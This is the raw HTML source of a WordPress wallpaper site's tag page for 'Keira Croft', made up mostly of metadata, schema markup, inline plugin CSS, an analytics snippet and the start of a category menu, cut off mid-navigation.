

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/keira-croft/
body_size: 12901
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Keira Croft - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/1xtbm.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Keira Croft content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/keira-croft/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Keira Croft - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Keira Croft content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/keira-croft/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/keira-croft/","url":"https://www.wallpics.net/tag/keira-croft/","name":"Keira Croft - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/keira-croft/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/keira-croft/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2025/02/Alura-Jenson-and-Keira-Croft.jpg","description":"Browse all Keira Croft content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/keira-croft/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/keira-croft/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2025/02/Alura-Jenson-and-Keira-Croft.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2025/02/Alura-Jenson-and-Keira-Croft.jpg","width":1280,"height":854},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/keira-croft/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Keira Croft"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Keira Croft Tag Feed" href="https://www.wallpics.net/tag/keira-croft/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/2295"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa 